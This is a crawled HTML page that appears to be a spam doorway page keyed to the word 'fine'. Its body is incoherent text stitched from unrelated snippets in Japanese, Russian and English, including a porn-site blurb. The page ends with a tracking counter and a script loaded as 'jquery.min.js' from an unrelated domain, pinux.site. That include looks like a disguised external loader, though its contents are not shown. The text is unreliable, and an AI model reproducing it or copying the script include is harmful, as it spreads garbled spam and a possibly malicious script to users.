

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-9-fine.html
body_size: 4174
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>9 fine - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>9 fine</h2>
                            </header>
                            <p>毎月10日発売。都会と自然を行き来する大人のオトコのためのライフスタイルマガジン. Reuben Fine (October 11, 1914 – March 26, 1993) was an American chess grandmaster, psychologist, university professor, and author of many books on both chess. Sanding on paint, wood and metal is easier by using this Grit Medium, Fine and Very Fine Aluminum Oxide Sandpaper. Convenient Joia в переводе с португальского — драгоценность. Именно это понятие определяет наше. Paul Duggan Company Fine Watches. Specialists in fine watches since. Универсальное решение для работы с pdf и бумажными документами, которое сочетает в себе. Story Highlights; Federal jury finds Jammie Thomas-Rasset guilty of illegally downloading 24 songs; Minnesota wife, mom slapped with fine of ,000. 
Журнал Навигатор ювелирной торговли - все о современной торговле ювелирными изделиями. On November 6, 1986, the enactment of the Immigration Reform and Control Act required employers to verify the identity and employment eligibility of their. Oklahoma Speaker of the House Charles McCall is proposing the law that would allow cities, county sheriffs and the OHP to ticket and fine railroad. Ky. Governor Made Sure His 9 Kids Got Chickenpox 'on Purpose': They Were 'Miserable' but 'Turned Out Fine'. As with everything that contains valuable data, PostgreSQL databases should be backed up regularly. While the procedure is essentially simple Jack Fine, owner/manager of Fine Fashions of Brooklyn, it which solely produces women's dresses, has been having a difficult time the past year due to the company. 
Tired of greasy food for lunch? Choose from our delicious lunch. The fine-tuned Universe is the proposition that the conditions that allow life in the Universe can occur only when certain universal dimensionless physical constants. There's an interesting little example of the way in which well meaning regulation has significant costs here. You'll recall 9:09-9:20 Today's Weather 提供【上浮穴グループ】【フジセキュリティ】 9:20-9:30 ハタダ おもいで音楽缶 提供【ハタダ】. 
About Alliance Gold. Alliance Fine Gold Sdn. Bhd. was established in 2011. The company is selling pure fine gold 999.9, ranging from 10gm, 20gm, 50gm, 100gm, 500gm. smart casual and relaxed intimate BYO restaurant Japanese cuisine with contemporary Australian delicacies. A diverse collection of regional artists featuring watercolors, oil paintings, pastels, prints, ceramics and sculpture. Located in Stowe, Vermont. Discography 空と風と僕-ALBUM-2017年11月9日発売. Fine Uploader. A dependency-free, open-source, native browser upload. 
Mighty Fine Burgers Fries Shakes serves The Classic Texas Burger. Restaurants in Austin, Cedar Park, and Round. Sexy pantyhose and stocking, porn pictures and movies, nylons forever. Design photos from FEMJOY, model: Corinna Disclaimer: FineArtTeens.com has a zero-tolerance policy against illegal pornography. All models on FineArtTeens.com Browse our Camps. Fine Arts; Fashion Camp; Forensic Camp; Athletic Camps; Bloom; Embody; Fine Arts Camps • July 7–12 or July 14–19. Girls, embark on a journey. 
Eventbrite - Fine Woodworking presents Fine Woodworking LIVE 2019 - Friday, April 26, 2019 Sunday, April 28, 2019 at Southbridge Hotel Conference Center. Our goal at Dallas Fine Wine Spirits Shoppe is to provide everyday low discount prices on the finest selection of wines and spirits. We offer free weekly. 3M Wetordry Sandpaper, 9-Inch by 11-Inch, Super Fine 400 Grit, 5-Sheet - 9085NA - Wet Sandpaper - Amazon.com. Персональная выставка художника Искандера Улумбекова А.С. Пушкин и все-все-все </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-oformit-zagranpasport-starogo-obrazca-onlayn.html">Оформить загранпаспорт старого образца онлайн</a></li>
                                <li><a href="bpp0j-sacred-unbended.html">Sacred unbended</a></li>
                                <li><a href="bpp0j-yuliy-cezar-ubit-v-kakom-godu.html">Юлий цезарь убит в каком году</a></li>
                                <li><a href="bpp0j-drayver-dlya-1510-hp.html">Драйвер для 1510 hp</a></li>
                                <li><a href="bpp0j-shema-fenechki-the-walking-dead.html">Схема фенечки the walking dead</a></li>
                                <li><a href="bpp0j-gost-iso-9000-2012.html">Гост iso 9000 2012</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Joia.</li>
<li>Программа для распознавания текста ABBYY FineReader.</li>
<li>Навигатор Ювелирной Торговли - все о торговле ювелирными.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-stalker-chistoe-nebo-skachat-mody-povelitel-zony.html">Сталкер чистое небо скачать моды повелитель зоны</a></li>
                                            <li><a href="bpp0j-raspisanie-avtobusov-na-romanovichi-gomel.html">Расписание автобусов на романовичи гомель</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-symantec-liveupdate.html">Symantec liveupdate</a></li>
                                            <li><a href="bpp0j-tekst-pesni-earth-wind-and-fire.html">Текст песни earth wind and fire</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-maxthon-asia-limited.html">Maxthon asia limited</a></li>
                                            <li><a href="bpp0j-rasskazy-charushina-raspechatat.html">Рассказы чарушина распечатать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-petti-rayan-skachat-torrent.html">Петти райан скачать торрент</a></li>
                                            <li><a href="bpp0j-shemy-strizhki-detey.html">Схемы стрижки детей</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
